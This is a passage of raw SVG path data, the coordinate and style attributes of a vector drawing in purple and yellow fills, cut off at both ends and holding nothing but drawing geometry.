3.063,-2.262c1.096,-0.638 2.454,-1.013 3.666,-0.605c0.667,0.18 0.734,-0.22 1.2,-0.487l0.088,0.529c0.254,-0.162 0.521,-0.308 0.804,-0.467c1.254,-0.104 1.133,1.696 2.433,1.734l0.117,-0.371c0.317,0.317 1.163,0.933 0.779,1.121c0.075,-0 0.384,-0.079 0.325,0.171l-0.216,0.154c0.325,0.221 0.641,0.487 0.933,0.8c0.1,0.908 -1.008,0.25 -0.763,1.408c0.217,0.358 0.984,1.171 1.163,0.983c-0.008,-0.204 0.096,-0.529 0.367,-0.595l0.22,0.466c0.805,-0.025 1.709,0.413 2.067,-1.108c-0.204,-0.3 -0.483,-0.604 -0.708,-0.879l0.3,-0.421l0.233,0.837c0.229,-0.57 -0.146,-0.808 -0.487,-1.058c0.162,-0.146 0.254,-0.342 0.254,-0.571c-0.35,-0.246 -0.75,-0.446 -1.134,-0.616c0.221,-0.271 0.784,0.129 0.605,-0.596c-0.546,-0.25 -0.4,0.75 -0.992,0.187c0.037,-0.596 0.367,-0.675 -0.238,-0.966c0.105,-0.188 0.309,-0.188 0.513,-0.034c-0.513,-0.296 -1.042,-1.058 -1.546,-0.904c-0.083,-0.75 -1.487,-0.946 -1.067,-1.562c-0.25,0.058 -1.12,0.079 -1.57,-0.034c1.158,-0.591 -1.684,-0.6 -1.267,-1.425c-0.808,0.646 -2.446,0.084 -3.517,0.709c0.054,-0.071 0.163,-0.213 0.267,-0.18c-0.625,-0.008 -0.846,-0.195 -1.292,-0.291c0.046,0.691 -0.837,1.041 -1.158,1.629c-0.908,-0.392 0.171,-0.904 -0.242,-1.433c0.188,0.495 -1.075,0.966 -0.646,1.316c-0.691,-0.154 -0.533,0 -1.05,-0.375c0.296,0.825 -0.437,0.375 -0.583,1.084c-0.912,0.1 -0.629,-0.584 -1.246,0.179c-0.529,0.075 -0.008,-0.692 0,-0.692" style="fill:#523c98;fill-rule:nonzero;"/><path d="M392.013,80.754l-0.017,0.009l-0.05,-0.375l0.067,0.366" style="fill:#523c98;fill-rule:nonzero;"/><path d="M392.117,82.308c0.008,-0.187 -0,-0.433 -0.017,-0.675c0.154,-0.066 0.342,-0.016 0.342,0.138c-0.121,-0.071 -0.196,0.291 -0.325,0.537" style="fill:#523c98;fill-rule:nonzero;"/><path d="M395.275,78.792c0.088,0.246 0,0.333 -0.1,0.375c-0.025,-0.113 -0.038,-0.25 -0.088,-0.429l-0.066,-0.017c0.1,0.008 0.187,0.029 0.254,0.071" style="fill:#523c98;fill-rule:nonzero;"/><path d="M394.608,78.404c-0.016,-0.042 -0.033,-0.058 -0.05,-0.108l-0.1,0.154l0.167,0.083l-0.017,-0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.8,99.446l-0.017,0.033c0.025,-0.033 0.042,-0.058 0.075,-0.071c-0.025,0.021 -0.041,0.021 -0.058,0.038" style="fill:#523c98;fill-rule:nonzero;"/><path d="M392.254,103.75l0.121,0l-0.112,-0.129l-0.009,0.129" style="fill:#523c98;fill-rule:nonzero;"/><path d="M412.088,90.821c0.05,-0.025 0.087,-0.058 0.12,-0.121c-0.033,0.008 -0.07,0.054 -0.12,0.121" style="fill:#523c98;fill-rule:nonzero;"/><path d="M412.021,87.108l0.146,-0.52c-0.088,0.229 -0.121,0.391 -0.146,0.52" style="fill:#523c98;fill-rule:nonzero;"/><path d="M412.113,84.263c-0.084,-0.034 -0.146,-0.042 -0.213,-0.05l0,0.008l0.213,0.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M415.35,129.258l0.025,0.096c0.121,0.254 0.067,0.083 -0.025,-0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M413.121,115.992c0.096,0.137 0.196,0.266 0.258,0.416c0.017,-0.237 0.017,-0.425 -0.258,-0.416" style="fill:#523c98;fill-rule:nonzero;"/><path d="M417.896,144.033l-0.008,0l0.016,0.117l-0.008,-0.117" style="fill:#523c98;fill-rule:nonzero;"/><path d="M413.413,117.033c0.083,-0.245 0.05,-0.445 -0.034,-0.625c-0.021,0.2 -0.054,0.429 0.034,0.625" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.525,71.917l0.017,-0.146c-0.042,0.008 -0.075,-0 -0.092,-0.008l0.075,0.154" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.45,71.763l-0.062,-0.146c-0,0.07 0.016,0.129 0.062,0.146" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.233,71.304l0.155,0.313c-0.017,-0.117 -0,-0.246 -0.155,-0.313" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.583,75.7l0.179,0.025c-0.033,-0.017 -0.099,-0.033 -0.179,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M411.713,76.842c0.025,-0.279 0.333,-0.717 0.187,-1.084l-0.138,-0.033c0.275,0.163 -0.358,0.871 -0.05,1.117" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.825,81.737l0.079,-0.958c-0.171,0.179 -0.412,0.413 -0.479,-0.025c-0.496,1.246 0.4,-0.266 0.4,0.983" style="fill:#523c98;fill-rule:nonzero;"/><path d="M409.721,84.717c-0.125,-0.504 -0.279,0.025 -0.383,-0c0.187,0.316 0.233,0.391 0.383,-0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.721,106.162l-0.45,-0.025c0.083,0.392 0.179,-0.008 0.45,0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M413.225,110.15l0.254,-0.4l-0.417,-0.162l0.163,0.562" style="fill:#523c98;fill-rule:nonzero;"/><path d="M410.192,112.746l-0.067,-0.171l0.204,0.65l-0.137,-0.479" style="fill:#523c98;fill-rule:nonzero;"/><path d="M413.3,147.804l0.538,0.096c-0.017,-0.25 -0.596,-0.479 -0.538,-0.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M402.608,151.888c0.021,-0.317 -0.171,-0.617 -0.491,-0.546c0.187,0.204 0.333,0.521 0.491,0.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M396.829,107.675l0.204,0.308l-0.179,-0.579l-0.025,0.271" style="fill:#523c98;fill-rule:nonzero;"/><path d="M465.471,106.088c-2.254,-0 -1.863,-3.459 0.358,-3.459c2.246,0 1.859,3.459 -0.358,3.459Zm-4.646,-8.121l-1.162,-0c-2.238,-0 -1.851,-3.45 0.366,-3.45l1.163,-0c2.237,-0 1.854,3.45 -0.367,3.45Zm10.733,-79.421c-3.662,17.562 -8.187,34.929 -11.466,52.516c0.187,0.276 0.325,0.592 0.325,0.992l-0,9.288c-0,1.35 -1.25,1.733 -2.246,1.35c-0.3,2.016 -0.6,4.046 -0.854,6.079c0.854,-0.138 1.783,0.283 1.929,1.4c0.033,0.275 0.442,0.575 0.612,0.804c0.342,0.454 0.48,0.971 0.555,1.521c0.283,2.225 -3.15,2.758 -3.455,0.521c0,-0.071 -0.071,-0.138 -0.129,-0.209c-0.316,3.059 -0.608,6.134 -0.796,9.225c-0.675,11.225 16.713,12.2 17.392,0.971c1.625,-26.962 9.233,-52.791 14.704,-79.104c2.271,-10.862 -14.275,-16.371 -16.571,-5.354" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M469.288,18.075c0.279,0.171 0.937,0.262 0.904,-0.121l-1.05,-0.546l0.146,0.667" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M472.054,16.438c-0.341,-0.551 -0.941,-1.538 -2,-1.771c0.759,0.941 0.275,0.854 1.3,1.804c0,0.366 -0.558,0.442 -0.942,0.246c0.23,0.221 -0.441,0.479 0.23,0.871c0.95,-0.213 1.162,-0.63 0.737,-1.5c0.279,-0 0.504,0.237 0.675,0.35" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M485.254,29.654l0.179,-0.171c-0.087,0.042 -0.145,0.092 -0.179,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M480.358,48.325c0,-0.146 -0.091,-0.238 -0.195,-0.271c0.045,0.154 0.087,0.279 0.195,0.271" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M478.379,51.263l0.121,-0.171c-0.121,0.05 -0.196,0.104 -0.121,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M485.254,29.654l-0.462,0.425c0.358,0.113 0.325,-0.204 0.462,-0.425" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M473.658,10.808c-0.12,0.121 -0.179,0.275 -0.212,0.455c0.091,-0.105 0.171,-0.196 0.279,-0.284l-0.067,-0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M485.792,21.704l-0.017,-0.104l-0.463,-0.067l0.48,0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M483.879,17.613c0.042,0.112 0.792,-0.521 1.142,-0.776c-0.35,0.221 -0.546,0.288 -0.667,0.263c-0.15,0.129 -0.287,0.292 -0.475,0.513" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M476.713,13.804l-0.117,0.171l0.117,-0.171" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M484.946,25.667c-0.154,-0.017 -0.275,-0.025 -0.358,-0.017c0.116,0.025 0.237,0.025 0.358,0.017" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M465.479,24.967l0.179,0.033c-0.104,-0.058 -0.154,-0.079 -0.179,-0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M471.804,18.604l0.034,0.104l0.529,0.142l-0.563,-0.246" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M475.825,56.9l0.033,-0.025c-0.075,-0.175 -0.075,-0.087 -0.033,0.025" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M466.667,106.583c0.7,0.692 -0.292,1.28 0.645,1.988c-0.137,-0.35 0,-1.613 -0.645,-1.988" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M473.929,10.8c0.113,-0.067 0.217,-0.137 0.342,-0.188c-0.171,0.051 -0.279,0.113 -0.342,0.188" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M467.313,108.571l0.008,0.008l0.104,0.071l-0.112,-0.079" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M473.538,70.754c0.17,0.009 0.316,-0.025 0.445,-0.058c-0.095,-0.017 -0.225,-0.008 -0.445,0.058" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M477.004,60.808l-0.187,0.221c0.112,-0.083 0.154,-0.158 0.187,-0.221" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M473.913,76.342c-0.109,0.125 -0.246,0.154 -0.146,0.366c0.037,-0.016 0.087,-0.025 0.121,-0.041c-0.113,-0.088 -0.163,-0.192 0.025,-0.325" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M472.975,81.917l0.212,-0.071l-0.016,-0.179l-0.196,0.25" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M462.175,41.617c0.296,-0.054 0.604,-0.063 0.913,-0.054c-0.7,-0.067 -0.759,-0.93 -0.913,0.054" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M473.921,11.287c-0.075,-0.237 -0.075,-0.383 0.008,-0.487l-0.204,0.179c0.05,0.129 0.104,0.258 0.196,0.308" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M481.463,77.904l-0.292,0.846c0.137,-0.225 0.246,-0.525 0.291,-0.846" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M454.283,81.308l-0.083,-0.221c-0.033,0.075 -0.017,0.146 0.083,0.221" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M480.888,81.333c-0.367,0.096 -0.605,0.225 -0.75,0.371c0.07,0.05 0.129,0.1 0.237,0.15l0.513,-0.521" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M463.104,41.571l-0.016,-0.008l0.016,0.008" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M456.958,93.017c-0.021,-0.267 -0.437,-0.567 -0.6,-0.796c-0.341,-0.454 -0.47,-0.971 -0.554,-1.513c-0.283,-2.233 3.15,-2.766 3.442,-0.537c0.033,0.275 0.441,0.575 0.612,0.804c0.342,0.454 0.48,0.971 0.555,1.521c0.283,2.225 -3.151,2.758 -3.455,0.521Zm33.492,-71.563c-0.8,0.171 -0.458,0.258 -1.092,0.617c-0.466,-0.229 -0.871,-0.65 -0.887,-1.034c0.554,0.675 1.316,-0.083 1.683,-0.529c-0.233,0.092 -0.521,0.009 -0.762,0.075c1.25,-1.141 -1.563,0.113 -0.905,-1.183l0.413,-0.046c-0.3,-0.4 -0.992,-0.562 -1.025,-1.025c0.783,-0.546 0.562,0.267 1.296,0.029c-0.325,-0.712 -2.117,-0.47 -1.621,-1.412c0.375,0.104 0.579,0.462 0.937,0.617c0.667,-1.126 0.325,-1.092 0.196,-1.646l0.009,0.058c-0.075,-0.454 -0.23,-0.896 -0.359,-1.35l-0.033,0.446c-2.417,0.841 -1.571,-1.146 -3.508,-0.642c1.783,-0.496 0.7,-0.562 1.4,-1.342c-0.067,-0.441 -0.284,-1 -0,-1.158c-0.967,0.358 -0.555,-1.179 -1.93,-0.512c0.113,-0.325 -0.583,-0.309 -0.095,-1.025c-0.871,-0.113 -0.059,0.62 -0.317,0.971c-0.792,0.266 -1.263,-0.313 -1.938,-0.817c-0.654,-0.521 -1.57,-0.909 -2.533,-0.2c-1.554,0.592 -1.725,1.804 -2.667,2.579c-0.529,-0.408 0.017,-1.296 0.038,-1.287c-0.804,-0.334 -1.392,-0.034 -1.829,0.595c-0.009,-0.333 -0.229,-0.496 -0.617,-0.725c-0.5,0.392 0.258,1.23 -0.604,1.238c-0.121,-0.383 -0.317,-0.996 -0.254,-1.484c-0.504,0.676 -0.659,1.638 -0.925,2.33c-0.571,-0.271 -0.334,-0.93 -0.367,-1.417c-0.546,0.783 -1.133,2.083 -0.442,2.767l0.53,-0.205c-0.105,0.246 -0.73,-0.341 -0.746,-0.624c-0.125,-1.026 0.908,-0.571 1.154,-0.351l-0.138,0.513c0.905,0.446 1.084,0.129 1.255,-0.425c0.154,-0.542 0.35,-1.35 0.812,-1.521c0.113,0.488 0.246,0.971 0.4,1.433c0.029,-0.462 0.088,-0.983 0.225,-1.466c0.342,0.262 0.733,0.979 0.483,1.321c0.755,0.471 0.267,-0.7 0.967,-0.059c0.088,0.104 0.088,0.18 0.058,0.246c0.113,-0.171 0.234,-0.375 0.38,-0.546c-0.03,0.325 0.287,0.975 -0.03,0.846c0.888,0.65 1.284,-1.279 1.675,-0.162l-0.083,0.079c1.271,-0.421 0.117,-1.071 1.338,-2.213c0.129,0.896 0.195,1.817 0.204,2.704l0.358,-1.02c0.121,0.075 0.354,0.229 0.192,0.629c0.679,-0.571 0.033,-0.471 0.521,-1.05c0.32,1.083 1.987,0.292 1.337,1.887c0.592,-0.596 -0.271,-0.862 0.625,-1.008c-0.725,1.667 0.896,0.154 0.938,1.229c-0.709,0.625 -0.838,-0.042 -0.871,0.934c1.237,-1.059 0.6,0.937 1.058,0.987c0.925,-0.846 1.079,0.367 1.804,0.821c-0.341,0.171 0.092,1.629 -0.25,2.35l-0.212,0.033c1.279,-0.204 1.212,0.604 1.479,1.125c-0.763,0.025 -1.058,-0.058 -1.421,-0.262c0.021,0.137 0.008,0.287 0.021,0.433c0.408,0.079 0.671,0.217 0.783,0.537l-0.954,-0.141c0.025,0.579 1.05,1.229 0.171,2.2c0.871,0.233 2.612,-0.296 2.954,0.896c-0.471,-0.067 -1.283,-0.196 -1.421,-0.513c0.038,0.104 0.334,0.404 0.088,0.55l-0.709,-0.591c-0.437,0.383 0.613,0.374 0.467,0.724c-0.679,-0.149 -0.537,0.171 -1.067,0.009c-0.05,-0.109 0.35,-0.263 0.113,-0.458c-0.204,0.391 -0.708,0.799 -1.254,0.854c0.391,0.05 0.904,0.196 0.929,0.512c-0.121,0.792 -0.863,0.1 -1.313,0.475c0.434,0.292 -0.17,0.683 0.842,0.908c-0.058,0.23 -0.529,0.171 -0.825,0.196c0.358,0.505 -0.283,1.913 0.888,1.696l0.091,-0.092l0.034,0.076c0.695,1.545 -1.184,2.624 -1.042,4.033l-0.346,-0.079c0.213,0.871 -0.162,1.791 0.433,2.512c-0.058,0.238 -0.733,0.409 -1.108,0.221c0.117,0.65 0.475,0.804 -0.275,1.546c-0.454,-0.733 -0.562,0.091 -0.292,-0.717c-0.466,0.708 -1.033,0.767 -0.32,1.808c-0.788,-0.479 -1.213,0.342 -1.042,0.763l0.742,-0.396c0.025,0.438 -0.13,0.788 -0.292,1.138l-1.083,-0.454c-1.734,1.27 1.675,3.399 -0.905,4.083c0.7,0.604 0.767,-0.733 1.605,-0.146c-0.325,0.7 -2.125,1.083 -2.18,1.321c-0.854,0.854 1.43,1.308 0.763,2.258c0.433,-0.037 1.537,0.083 1.733,0.954c-0.316,0.7 -1.896,0.513 -2.108,-0.025c0.008,-0.187 0.158,-0.237 0.287,-0.204c-0.091,-0.267 -0.187,-0.616 -0.691,-0.429l0.375,0.188c-0.5,0.274 -0.684,1.291 -1.288,0.904c0.263,0.641 0.604,0.387 0.913,0.02c-0.809,0.817 -0.359,1.467 -0.971,2.355c0.254,-0.109 0.767,-0.138 0.725,0.008c-0.821,1.317 0.621,0.804 0.579,1.804c-0.742,0.417 -1.425,-0.529 -1.125,0.563c-0.554,0.496 -1.104,-0.113 -1.375,-0.421c0.579,1.054 -0.887,1.537 -1.137,2.008l-0.23,-0.537c0.138,0.325 0.075,0.546 0.017,0.783l0.871,-0.083c-0.196,0.237 -0.254,0.471 -0.588,0.391c0.475,0.4 1.392,0.08 1.988,0.804c-0.496,0.28 0.187,1.213 -0.913,1.1c0.63,-1.075 -1.095,-0.116 -1.05,-1.125c0.084,0.213 0.025,0.442 -0.179,0.692c-0.129,0.017 -0.212,-0.087 -0.258,-0.179c-1.196,0.896 1.104,0.775 0.829,1.904c-0.579,-0.267 -1.204,0.025 -1.117,0.238c0.117,-0.455 1.059,-0 1.425,0.52c-0.633,0.634 0.171,0.871 0.042,1.246l0.308,-0.391c0.571,0.279 0.417,0.625 0.496,1.171c-0.471,-0.046 -0.216,-0.53 -0.462,-0.388c0.937,0.796 -1.392,1.05 -0.838,1.992c-0.479,0.279 -1.133,-0.205 -1.491,0.058c0.604,1.058 -1.025,0.796 -0.567,1.863c0.871,-0.096 0.675,-0.188 1.333,0.633l-0.254,-1.65l0.979,1.229c0.104,-0.463 -0.308,-1.083 -0.108,-1.333c0.562,0.608 0.375,0.512 1.092,0.437c-1.359,0.375 0.45,1.4 -0.53,1.963l-2.008,-0.442c-1.133,0.921 0.625,2.175 -0.154,3.508l0.437,-0.391c0.767,0.35 -0.062,0.912 0.171,1.441c-0.658,-0.179 -0.958,0.067 -1.425,0.188c0.504,0.071 -0.241,1.042 1.084,1.425l-1.017,0.479c-0.588,1.1 1.675,1.683 1.246,2.758c-0.675,-0.471 -1.246,-0.05 -1.638,-0.896c-0.079,0.375 -0.258,0.684 0.204,0.776c-0.454,0.145 0.734,1.204 0.025,1.429c0.275,0.212 0.967,0.383 0.846,0.8c-0.154,0.016 -0.333,-0.067 -0.333,-0.067c0.325,0.067 0.333,0.733 1.146,0.504c-2.309,0.784 -0.379,3.233 -2.359,3.942c0.088,0.854 0.171,1.879 0.113,2.633c-0.204,-0.087 -0.342,-0.054 -0.25,-0.183c-0.792,0.933 1.854,0.908 0.983,1.975c-1.179,0.441 -0.512,-0.708 -0.975,-0.392c-2.254,-0.154 0.104,1.45 -1.312,2.063l-0.104,-0.204c-0.838,0.504 0.658,1.587 0.375,2.554c-0,-0 -0.188,-0.084 -0.342,-0.05c1.071,0.816 1.283,2.133 1.504,3.108c-0.837,-0.388 -0.408,-0.479 -1.333,-0.396c0.087,0.438 1.454,0.033 1.608,0.909c-0.504,0.22 -0.992,0.791 -1.95,0.774l0.029,-0.804c-1.275,0.275 -0.071,1.042 -0.325,1.446l-0.537,-0.112c0.066,1.262 1.416,1.4 1.2,2.716l0.421,-0.104c1.287,0.838 -0.805,0.546 0.137,1.35l-1.392,0.108c0.296,0.513 1.196,1.78 1.409,2.65c-0.992,-0.554 -1.446,-1.604 -1.992,-2.27c-0.058,0.475 -0.017,1.629 0.642,1.921c-0.113,-0.196 -0.438,-0.463 -0.221,-0.642c1.033,0.641 1.529,1.496 1.425,2.358c-1.333,-0.187 -1.504,0.279 -1.733,0.742c-0.188,0.471 -0.425,1 -1.45,0.716c0.262,0.6 -0.096,0.992 -0.575,1.146c-0.475,0.179 -0.971,0.179 -1.375,0.475c1.283,1.659 -0.263,0.188 0.65,2.092c-0.271,0.275 -0.425,0.275 -0.496,0.154c-0.475,-0.271 -0.904,-0.621 -1.279,-0.962c-0.309,-0.567 0.179,-0.521 0.033,-0.975c-0.308,-0.025 -0.4,-0.279 -0.488,-0.58c-0.041,0 -0.075,0.025 -0.116,0.025c-0.071,0 -0.104,-0.025 -0.171,-0.033c-0.063,0.171 -0.2,0.204 -0.367,0.067c0.15,0.308 0.321,0.625 0.517,0.941c-0.867,1.192 -0.708,-1.741 -1.492,-0.691l0.309,-0.642c-0.446,0.367 -1.13,-0.212 -2.205,1.125c0.034,-0.254 0.221,-0.808 0.438,-0.879c-0.317,-0.296 -0.908,-0.142 -1.513,-0.212c-0.562,-0.059 -1.083,-0.384 -0.787,-0.921l0.496,-0.196c-0.204,-0.029 -0.984,0.171 -0.604,-0.217c0.204,-0.058 0.504,-0.142 0.504,-0.204c-0.163,0.008 -1.017,-0.108 -0.746,-0.433l0.592,0.05c0.529,-0.88 -1.592,-1.034 -1.838,-2.671c1.538,0.1 2.108,-1.138 2.417,-1.758l0.204,0.041c0.104,-0.546 0.033,-1.05 -0.092,-1.546c-0.104,0.017 -0.196,0.059 -0.308,0.059l-1.163,-0c-2.183,-0 -1.862,-3.254 0.213,-3.425c-0.025,-0.067 -0.058,-0.142 -0.067,-0.205c1.759,-0.92 1.075,-3.608 2.221,-5.233c-0.308,0.229 -1.179,-0.196 -1.283,-0.529c0.358,-0.367 -0.913,-1.271 0.471,-1.025l-0.042,0.146c1.408,-0.129 1.142,-1.017 1.279,-1.667l-1.808,-0.358c2.883,-1.338 -0.309,-4.659 2.212,-5.225c-0.387,-0.488 -0.3,-1 -0.691,-1.483l0.97,0.187c0.438,-1.104 0.659,-1.658 0.667,-3.108l0.642,0.408c0.204,-0.783 -2.621,-1.5 -2.546,-2.246l1.487,0.033c0.23,-1.399 1.759,-2.566 0.717,-4.183c0.204,0.063 0.621,0.179 0.629,0.413c0.163,-0.65 1.463,-2.334 -0.554,-2.488c1.292,0.242 0.404,-1.408 -0.008,-2.271l0.929,0.309c-1.092,-0.88 -1.425,-0.971 -1.571,-1.929c0.163,-0.188 0.796,-0.034 0.496,0.195c0.642,-0.595 -0.792,-0.725 -0.108,-1.475l0.537,0.442c0.229,-0.708 -0.104,-0.708 -0.737,-1.262c-0.28,-0.53 0.525,-1.317 1.412,-1.246c-0.512,-0.205 -1.112,-0.746 -0.779,-1.121c0.333,0.016 0.504,0.208 0.583,0.308c0.904,-1.058 -0.721,-2.025 0.392,-2.654c0.317,0.05 0.496,0.033 0.604,-0.017c-0.237,0.955 -0.45,1.709 -0.504,1.621c0.871,0.196 1.187,-0.546 2.271,0.334c-0.529,-0.767 -1.725,-2.142 -1.159,-2.801c0.1,-0.016 0.188,-0.033 0.334,-0.033l0.075,0.1c0.129,-0.154 0.071,-0.325 -0.034,-0.504c0.196,-0.212 0.334,-0.333 0.4,-0.571c0.734,0.075 0.584,-0.796 0.7,-1.171c-0.954,-0.179 -0.691,-0.654 -1.587,-0.35c0.087,-0.05 0.104,0.088 0.087,0.359c0.017,0.062 0.009,0.137 0.059,0.187l-0.075,-0.05l-0.154,0.975c-0.413,-0.412 -0.755,-0.821 -0.13,-1.129c-0.57,-0.333 -1.145,-0.692 -1.416,-0.879c1.441,-0.238 2.391,-1.092 3.25,-1.042c-0.271,-1.296 0.266,-2.85 -1.354,-3.996c-0.155,-0.391 0.604,-0.271 0.912,-0.333c0.129,0.233 0.058,0.454 0.283,0.617c-0.3,-0.763 0.28,-2.017 -0.933,-2.467c0.75,-0.708 1.042,0.742 1.104,-0.462l0.346,0.237c2.521,-1.817 -2.337,-4.437 0.813,-6.375c-0.196,0.142 -0.292,0.204 -0.513,0.196c1.796,-2.629 0.308,-6.192 2.75,-8.634c0.546,-0.733 -0.237,-0.999 -0.733,-1.633l1.058,0.054l-0.983,-1.104c-0.613,-1.392 2.979,-1.533 1.666,-3.412l-0.733,0.041c0.254,-0.512 -0.029,-1.816 0.75,-1.554c-0.112,-0.083 -0.683,-0.342 -0.275,-0.471l0.542,0.096l-0.634,-1.537c0.605,-0.963 2.109,0.616 2.525,-0.896c-0.075,-0.608 -1.22,-1.938 -1.629,-1.8c-0.075,0.229 -0.462,0.512 -1.008,0.425l-0.163,-0.588c-1.57,-0.42 -3.108,-1.154 -4.483,-0.121l0.779,1.084l-0.821,0.112l0.105,-0.746c-0.813,0.267 -0.23,0.667 0.145,1.055c-0.42,-0.013 -0.729,0.041 -0.916,0.187l1.325,1.188c-0.642,-0.03 -1.146,-0.65 -1.613,-0.146c0.613,0.554 1.467,-0.088 1.792,0.683c-0.821,0.263 -1.367,0.009 -0.863,0.638c-0.425,-0.025 -0.658,-0.179 -0.804,-0.417c0.396,0.546 -0.041,1.213 0.746,1.621c-0.975,0.242 -0.087,1.529 -1.571,1.154c0.325,0.221 1.004,1.033 0.971,1.45c-1.629,-1.133 -0.442,1.488 -2.321,0.863c1.492,0.904 0.275,2.125 0.954,3.295c-0.116,-0.091 -0.35,-0.254 -0.254,-0.316c-0.25,0.512 -0.779,0.558 -1.154,0.837c1.308,0.375 1.417,1.283 2.129,1.938c-1.429,0.366 -1.462,-0.767 -2.75,-0.838c1.092,0.209 0.817,1.396 1.767,1.383c-0.913,0.325 -0.488,0.35 -1.642,0.355c1.634,0.475 0.171,0.546 1.088,1.2c-0.984,0.541 -1.6,-0.171 -1.275,0.754c-0.596,0.271 -1.017,-0.583 -1.017,-0.583c-0.221,0.82 1.129,0.666 1.804,1.008c0.129,1.066 -1.025,0.242 -1.741,0.429c0.187,0.692 1.237,1.425 1.083,1.879c-0.221,-0.012 -0.317,0.059 -0.546,-0.104c0.838,0.879 -0.408,1.938 0.675,2.987c-0.121,0.034 -0.233,0.042 -0.325,0.034c0.642,0.017 1.296,0.146 1.733,0.275c-0.058,0.375 0.634,0.871 -0.22,0.821c0.091,-0.225 -0.234,-0.317 -0.471,-0.488l0.266,0.471c-1.258,0.083 -0.291,-0.617 -1.162,-0.821c0.212,0.846 0.987,1.946 0.512,2.458c-1.17,-0.145 -0.07,-1.449 -1.275,-0.912l0.65,-0.796c-1.979,0.267 0.25,-0.512 -1.841,-0.333c-0.6,1.104 0.287,1.454 -0.325,2.562c0.587,0.417 0.971,0.13 1.546,0.546c0.775,1.938 -3.196,0.65 -1.942,2.238c0.7,0.495 2.129,0.95 1.162,1.65l-1.245,-0.592c-0.384,1.121 1.733,1.083 0.579,2.083c-0.459,-0.333 -0.229,-1 -0.417,-0.854c-1.212,0.538 0.604,0.708 0.471,1.309l-1.179,-0.138c-0.088,1.271 0.441,2.8 0.358,4.2c-0.325,-0.146 -0.642,-0.458 -1.058,-0.221c0.196,1.842 -0.934,3.629 -1.975,5.146l0.854,0.837c0.033,-0.066 0.062,-0.133 0.096,-0.187c0.991,-1.996 4.266,-0.783 3.254,1.221c-1.383,2.775 -2.733,5.55 -3.879,8.404c0.983,-0.642 2.821,-0.025 2.821,1.604l-0,9.288c-0,2.245 -3.459,1.862 -3.459,-0.367l0,-8.962c-0.421,1.158 -0.812,2.329 -1.137,3.516c0.096,0.179 0.3,0.334 0.75,0.442c-1.196,1 -1.517,0.6 -2.459,2.146c-0.162,0.433 1.163,0.862 1.284,1.45l-1.054,-0.155l0.991,0.917l-1.337,0.196l0.204,0.563c0.083,-0.205 0.537,-0.367 0.837,-0.292c0.359,0.879 -1.041,1.846 -1.575,1.787l0.625,2.038c-0.425,-0.1 -0.529,-0.442 -0.758,-0.734c0.938,1.171 -1.146,0.034 -0.292,1.109c0.267,-0.1 0.634,0.146 0.838,0.2c-0.708,0.375 -0.846,1.442 -0.683,2.262l-0.709,-0.241c-0.366,1.4 -0.016,3.041 -0.204,4.637c0.408,-0.537 1.663,-0.258 1.733,0.213l-1.145,0.07c0.666,0.375 0.479,-0.437 1.262,0.271c-0.187,0.579 -1.321,0.267 -1.654,-0.121l0.317,0.771c-0.342,0.009 -0.505,-0.179 -0.925,-0.266c0.666,0.366 -1.263,1.137 -0.084,1.691l-0.341,0.009c-0.163,1.612 0.162,2.375 0.12,3.687c0.971,0.104 0.717,0.6 1.475,1.05c-0.187,0.463 -0.487,0.95 -0.75,1.463c-0.25,0.546 -0.479,0.971 -0.437,1.862c0.487,1.108 0.812,0.313 1.425,0.767c-0.896,0.104 -0.654,1.717 -1.367,0.958c0.463,1.921 0.634,2.663 2.479,4.504c0.171,-0.425 0.163,-0.741 0.505,-0.766c0.333,0.283 0.187,1.016 -0.188,1.212l-0.146,-0.05c1.313,0.767 1.871,2.238 2.913,3.613c0.971,1.345 2.379,2.425 3.687,1.8l-0.137,0.058c0.821,-0.1 1.604,-0.288 2.346,-0.537c0.966,0.249 -0.688,0.608 0.004,1.229c1.304,-0.621 2.175,-0.621 3.087,-0.605c0.904,0.001 1.829,0.001 2.638,-0.804c1.154,1.009 2.666,0.334 3.887,-0.783c1.271,-1.104 2.117,-2.537 3.484,-3.117l-0.596,-0.216c-0.2,-0.842 0.687,-0.442 1.041,-0.792c-0.454,-0.162 -0.812,0.3 -0.916,-0.179c0.429,-1.179 0.829,-2.342 1.121,-3.5c0.325,-1.171 0.529,-2.383 0.775,-3.059c0.495,-1.612 1.17,-3.224 